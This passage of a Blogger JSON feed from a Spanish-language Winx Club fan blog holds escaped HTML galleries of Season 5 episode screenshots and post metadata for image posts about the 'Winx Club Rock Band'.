src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHpK05EuOY1CEbNHs67kxgTVohD4u09TuOHhaxnxSfuxrG6_ekhaFt71ZZF6atukZuOG-1TjqszjjVZPQVFnjrEpkvFsLRywD2MzyY22MSRNqvKH281OB0Kw6DsdGq9m1BA3F2xXOmxCY\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04679.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFb-fzdKHiQtcB85cK1yVcGCB6QBnAwWbQmJkoGsmKYQBm_MrSmv71WIU5DlYxx2nQ2XsoEgy0yB_t5eSJqzO6a2Aq7GL0v5fe_LxCfZ_lCnv3hyphenhyphen2ZhgZvL2VBElV2HY_eeY7XJSlrkps\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04681.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFb-fzdKHiQtcB85cK1yVcGCB6QBnAwWbQmJkoGsmKYQBm_MrSmv71WIU5DlYxx2nQ2XsoEgy0yB_t5eSJqzO6a2Aq7GL0v5fe_LxCfZ_lCnv3hyphenhyphen2ZhgZvL2VBElV2HY_eeY7XJSlrkps\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04681.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFHaT9-e8P23rco8mntg_w6b1WfatMlLxFj8vhCAhIpmf61903OvJLXz0JacHx3RV-KJF_tKjR-r6OSo-sNuqFi8gpd_BzGu7bLf9TZFzxRo8yTgwfmFSfbXSFaBOvfs2_HFFGOEhY5Xc\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04719.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFHaT9-e8P23rco8mntg_w6b1WfatMlLxFj8vhCAhIpmf61903OvJLXz0JacHx3RV-KJF_tKjR-r6OSo-sNuqFi8gpd_BzGu7bLf9TZFzxRo8yTgwfmFSfbXSFaBOvfs2_HFFGOEhY5Xc\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04719.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjazwJGyM7NddGIhLCNl-7bTVck3wjPjf4At1fZLmVg6Mt2XK_ElnW9phawmyXzUk2iKCMxoujwqXRgwnIadrjhzKcAkvM17V-E6OxTDgGsoRLCl7WuGDBRZu27MaJMWghIuHqQlpSb0Mc\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04745.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjazwJGyM7NddGIhLCNl-7bTVck3wjPjf4At1fZLmVg6Mt2XK_ElnW9phawmyXzUk2iKCMxoujwqXRgwnIadrjhzKcAkvM17V-E6OxTDgGsoRLCl7WuGDBRZu27MaJMWghIuHqQlpSb0Mc\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04745.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8XTm5RgU1_xa2rHc3be9vrPyN880Uwf7_9I3b89Kai7kqe-sA6cXnLQWheg1kLVwrqlATRJbVoKKbIx68dqfkDqk2VInYSDHQd5xR4UTYB7OEahYC0g03JG6u7eQlhiev3qmVJNI8X8\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8XTm5RgU1_xa2rHc3be9vrPyN880Uwf7_9I3b89Kai7kqe-sA6cXnLQWheg1kLVwrqlATRJbVoKKbIx68dqfkDqk2VInYSDHQd5xR4UTYB7OEahYC0g03JG6u7eQlhiev3qmVJNI8X8\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04755.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnx17qDie3NNhwUMucpzFKjDUMw2z4TvkvEc-SED6-xPYi_GEpu_kpcJzgl6dC2FsJ4Kxv0H0aE77CN_wVck6UXEqVoPbdBew2IEqYyxSbO9rc9ESHnzfwh-Gc9DIGCueStDi4AsIXhho\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnx17qDie3NNhwUMucpzFKjDUMw2z4TvkvEc-SED6-xPYi_GEpu_kpcJzgl6dC2FsJ4Kxv0H0aE77CN_wVck6UXEqVoPbdBew2IEqYyxSbO9rc9ESHnzfwh-Gc9DIGCueStDi4AsIXhho\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04757.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAzpRjJWXMWGfCWlZbX1vMF6zDhEh9ObRC30FKI43T3Mg3_jYAE5KTyB2kgwMB5l98QwowPuhWkrokU_-Tab4C_JovaWTPwuAXV-_vryRrhyrWOMImsVjo9rKoacnZp10aKo93Q8XS_c\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04788.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAzpRjJWXMWGfCWlZbX1vMF6zDhEh9ObRC30FKI43T3Mg3_jYAE5KTyB2kgwMB5l98QwowPuhWkrokU_-Tab4C_JovaWTPwuAXV-_vryRrhyrWOMImsVjo9rKoacnZp10aKo93Q8XS_c\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04788.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzJV94R6U14SnkPCDbYhFhEOj2gnoA9KBx3gpRLsnTpiEZ0pgYZXe765V0AQcv6tEqL6ERmLLcLuP5eRqPPsUdvlwNJrXME4HpuelYc9KUacnc7xocyiOBs7r7CspnhIzCwsm0yoEALU\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04799.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzJV94R6U14SnkPCDbYhFhEOj2gnoA9KBx3gpRLsnTpiEZ0pgYZXe765V0AQcv6tEqL6ERmLLcLuP5eRqPPsUdvlwNJrXME4HpuelYc9KUacnc7xocyiOBs7r7CspnhIzCwsm0yoEALU\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04799.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-tDIYtCWN1MkuNx3zZEA97Gv-1LTpIvb_C8Ur-zZ8JGj9YrKYkrcfLHWb2UdJfsIuJZF4gfDHEfyrTcDqyb4OBOvIiwpYUNr23OC90QraygLdyxFBJG8zc0piHVnEB_bCmjLzNfQRN40\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04884.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-tDIYtCWN1MkuNx3zZEA97Gv-1LTpIvb_C8Ur-zZ8JGj9YrKYkrcfLHWb2UdJfsIuJZF4gfDHEfyrTcDqyb4OBOvIiwpYUNr23OC90QraygLdyxFBJG8zc0piHVnEB_bCmjLzNfQRN40\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04884.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLvwLma6Sod-SLMI4mPQrPp6jQkcAkVbtBXnp5t3F8WAzbZyyI8dZkGec0t939-CKpSPrUMFSVUNjTzudUum7WrcF5hTa9dpaY4mRhkjjU4jWY-BNUGuZzzJJb0nEjsojmuIlVdAVKUE\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03690.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLvwLma6Sod-SLMI4mPQrPp6jQkcAkVbtBXnp5t3F8WAzbZyyI8dZkGec0t939-CKpSPrUMFSVUNjTzudUum7WrcF5hTa9dpaY4mRhkjjU4jWY-BNUGuZzzJJb0nEjsojmuIlVdAVKUE\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03690.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhcri_9AIakndj_z2EdrX_n1ShIlDMge8_osbLAX-1QWHMT5cjQrBiKjHRZ_Qb0RoBapqY7PL1z-CwlmXqszRXvj8JCuIV_E-XhK-B9m4IVyFIV4Jtlzulwhtf0Zyzei_0ibZPYnF4u0\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03750.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhcri_9AIakndj_z2EdrX_n1ShIlDMge8_osbLAX-1QWHMT5cjQrBiKjHRZ_Qb0RoBapqY7PL1z-CwlmXqszRXvj8JCuIV_E-XhK-B9m4IVyFIV4Jtlzulwhtf0Zyzei_0ibZPYnF4u0\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03750.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWe3MHshV27yfX2zPUIzP9W_x_YA3hdMVdcECUcT_GpSbvN2kpIFa8Oy1Y6sjhZJjuqWTk4_57bFWppM3cQ5xrv-EeYD5-PwCNjYf9q3bJY2FGrYMvj52yRXlKzkJ6BIV1xIescGmjzzI\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWe3MHshV27yfX2zPUIzP9W_x_YA3hdMVdcECUcT_GpSbvN2kpIFa8Oy1Y6sjhZJjuqWTk4_57bFWppM3cQ5xrv-EeYD5-PwCNjYf9q3bJY2FGrYMvj52yRXlKzkJ6BIV1xIescGmjzzI\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03897.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElQIMnxQ4rk3tsrbNezikXwMOEZVvkX5vFV8EzzGYzi9Qe3K3TrRY-Nv_l9GayOeTmoreVDuptfbJ60k1bBGcZh5Uy2FF4KU8g8hu3-GCrS6sX_7T4aCYZZfRkh9cBnHNVFgroa6AoSg\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElQIMnxQ4rk3tsrbNezikXwMOEZVvkX5vFV8EzzGYzi9Qe3K3TrRY-Nv_l9GayOeTmoreVDuptfbJ60k1bBGcZh5Uy2FF4KU8g8hu3-GCrS6sX_7T4aCYZZfRkh9cBnHNVFgroa6AoSg\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03208.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP5QbMKB_CLdZr2URJqockLeE2GLzcgI0tdLjqzXshw2Juc7sIbgL8e43hfBSvlilQ5z2ZU8-KtQOoYUhpXaB__y9vvOaHB1T-0j0jAsBggu9zv0uDCCfbjLcOjYUYnUEBm02RcyH0Ovw\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03250.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP5QbMKB_CLdZr2URJqockLeE2GLzcgI0tdLjqzXshw2Juc7sIbgL8e43hfBSvlilQ5z2ZU8-KtQOoYUhpXaB__y9vvOaHB1T-0j0jAsBggu9zv0uDCCfbjLcOjYUYnUEBm02RcyH0Ovw\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03250.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDG0FDHPTqIlW8TBse6ogG04Xh4p8Zq6r-hUBqVRRoc6dBCJGGLEvM8KCB-WSOpvqquvKQaxiqyofib974BSbIKBxR6wTeJFDj5BlJdZ7qZn-kQXsbrHEjogBNZsFv14EydrgedZagpIA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDG0FDHPTqIlW8TBse6ogG04Xh4p8Zq6r-hUBqVRRoc6dBCJGGLEvM8KCB-WSOpvqquvKQaxiqyofib974BSbIKBxR6wTeJFDj5BlJdZ7qZn-kQXsbrHEjogBNZsFv14EydrgedZagpIA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03404.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNUXKrU1a1EutrCjeFVpx79Ny2swdXIcYAsOXSI7jLfgHmSWE-KCYXBOuArXQFon_FBWZ9sGaPlAL0Scz6ncWBG8abp_laM1kLhVjpFBAYq_dodwypG1DahUiCvTpDyfEDJ3TKs7i_C9c\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03450.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNUXKrU1a1EutrCjeFVpx79Ny2swdXIcYAsOXSI7jLfgHmSWE-KCYXBOuArXQFon_FBWZ9sGaPlAL0Scz6ncWBG8abp_laM1kLhVjpFBAYq_dodwypG1DahUiCvTpDyfEDJ3TKs7i_C9c\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03450.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpfg6-fWWhEjexs3aBYcJZUOv9N9Oj2UhaogU7W7bPu9FYsywO4LQjEmpz8ZOx9PwQnMgL68NXNTAbQC4UsQp_waUJrc8Q-DchMP1sFOSiLsn1sQEEojEt2waRHx6MxKbwRyFFUEASiLY\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03587.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpfg6-fWWhEjexs3aBYcJZUOv9N9Oj2UhaogU7W7bPu9FYsywO4LQjEmpz8ZOx9PwQnMgL68NXNTAbQC4UsQp_waUJrc8Q-DchMP1sFOSiLsn1sQEEojEt2waRHx6MxKbwRyFFUEASiLY\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03587.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGQ7tcpag7AQcmPy7PlTOpxxNFpKJcXENuBzgUyND90pYOu2IFPtZBMDRhf2mY7MhRX2gvc-YCKeId9jzAX5Pt7mtq05UGgP9_EnIBXttmM-n4GvOc2erTK7ypCA2Bgbv7Ws6xDgpREg\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGQ7tcpag7AQcmPy7PlTOpxxNFpKJcXENuBzgUyND90pYOu2IFPtZBMDRhf2mY7MhRX2gvc-YCKeId9jzAX5Pt7mtq05UGgP9_EnIBXttmM-n4GvOc2erTK7ypCA2Bgbv7Ws6xDgpREg\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03632.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFnJgwl02l06kQncImajEqFuuDBOGw1jJ_wl14Y9mRcDcSdcW2wZcR-RFW1jQLmFc4JjMP-sHvnpR2ivMatre-YjL37J1NgnOCpjINOj-lRaz4qGeqItrm_oJtsfPFogZYQpjUf-o_PKA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03676.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFnJgwl02l06kQncImajEqFuuDBOGw1jJ_wl14Y9mRcDcSdcW2wZcR-RFW1jQLmFc4JjMP-sHvnpR2ivMatre-YjL37J1NgnOCpjINOj-lRaz4qGeqItrm_oJtsfPFogZYQpjUf-o_PKA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03676.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6CVTI2LlhE184uEHxbfJDdD9wrA9D6_e5A6crysPo066NfRdACak-MEXXjdfOAB_KFZVhZaBf2BR4ynB5G5FyrMApoi_WoP0HgAUEHAptqjWV7-X_inclyLlM7Oa62ndFr8jv9cLuGAA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03857.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6CVTI2LlhE184uEHxbfJDdD9wrA9D6_e5A6crysPo066NfRdACak-MEXXjdfOAB_KFZVhZaBf2BR4ynB5G5FyrMApoi_WoP0HgAUEHAptqjWV7-X_inclyLlM7Oa62ndFr8jv9cLuGAA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03857.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc_2Fvq2P0YYfWTsl_M-2p_LPHqU1Boh9tHX6W_oGxcwPGtyzCOxXfru1MMTS9z5aR-i-WSDEPh4L1FiuL9sDKj7BZPm3Dj6NO_Lf0vrOE8c4ugg3xnOidBzQoPnKUeMnn61fsUNj7lzg\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc_2Fvq2P0YYfWTsl_M-2p_LPHqU1Boh9tHX6W_oGxcwPGtyzCOxXfru1MMTS9z5aR-i-WSDEPh4L1FiuL9sDKj7BZPm3Dj6NO_Lf0vrOE8c4ugg3xnOidBzQoPnKUeMnn61fsUNj7lzg\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTR3jGDG_rQ5F5qQd5_KyuiHkYSGa7wm8pXkAxgkvzuLvsS0g7_cwAOQS87w15-SRQMEv6o6zy2td1lHG6NOAmPt0w4U2orG1JHYlpeWNibUotbFFqUy8i2nPqvHGKuuARJ-xlojtIDRU\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTR3jGDG_rQ5F5qQd5_KyuiHkYSGa7wm8pXkAxgkvzuLvsS0g7_cwAOQS87w15-SRQMEv6o6zy2td1lHG6NOAmPt0w4U2orG1JHYlpeWNibUotbFFqUy8i2nPqvHGKuuARJ-xlojtIDRU\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04131.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4256577372339779187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4256577372339779187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/09\/mas-imagenes-del-winx-club-rock-band-5.html","title":"¡Mas imágenes del Winx Club Rock Band 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HaOBa5NxN9i7A3ZrjnezLUCFQcqjndDuPTntahb7YlYySZxXQq7sSpfasncDvCzHgolKk1b_28C43juwH24pE7TP2CXGal9syDDveJraOJZ9n1LnrLqHwfmRDKWa-r-gaJgF0Dyxluw\/s72-c\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04778.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4338472350505921756"},"published":{"$t":"2012-09-10T19:00:00.000+02:00"},"updated":{"$t":"2012-09-10T19:00:04.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Imágenes del Winx Club Rock Band de la 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mucho mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP-6VB9KQ-Q0n0yez0pVEdErvD92-nmANA6I979EiGpR61AS9eP3RvUyrEp2BvSptNtykKgnFT-AMsfd1x_Vr2v5s8IFnliBIP-vEZU9wjwN2PabTkq356pmy9oDECyE2oVu5e5Qynzaw\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" 